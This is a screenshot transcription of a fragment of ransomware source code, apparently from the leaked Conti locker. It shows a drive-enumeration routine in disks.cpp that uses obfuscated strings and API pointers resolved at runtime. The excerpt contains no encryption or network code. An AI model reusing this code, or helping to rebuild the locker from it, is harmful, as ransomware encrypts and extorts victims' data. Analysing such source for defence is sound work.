 main.cpp disks.cpp × api.cpp
Conti-Ransomware > locker > disks.cpp > EnumirateDrives(PDRIVE_LIST)
10 DWORD DriveType = 0;
11 TAILQ_INIT(DriveList);
12
13 SIZE_T BufferLength = (SIZE_T)pGetLogicalDriveStringsW(0, NULL);
14 if (!BufferLength) {
15 return 0;
16 }
17
18 LPWSTR Buffer = (LPWSTR)m_malloc((BufferLength + 1) * sizeof(WCHAR));
19 if (!Buffer) {
20 return 0;
21 }
22
23 pGetLogicalDriveStringsW(BufferLength, Buffer);
24
25 LPWSTR tempBuffer = Buffer;
26
27 while (Length = (INT)plstrlenW(tempBuffer)) {
28
29 PDRIVE_INFO DriveInfo = new DRIVE_INFO;
30 if (!DriveInfo) {
31
32 m_free(Buffer);
33 return 0;
34
35 }
36
37 DriveInfo->RootPath = tempBuffer; Garrett Harty, 9 months ago •
38 TAILQ_INSERT_TAIL(DriveList, DriveInfo, Entries);
39
40 DrivesCount++;
41 tempBuffer += Length + 1;
42
43 }
44
45 logs::Write(OBFW(L"Found %d drives: "), DrivesCount);
46
47 PDRIVE_INFO DriveInfo = NULL;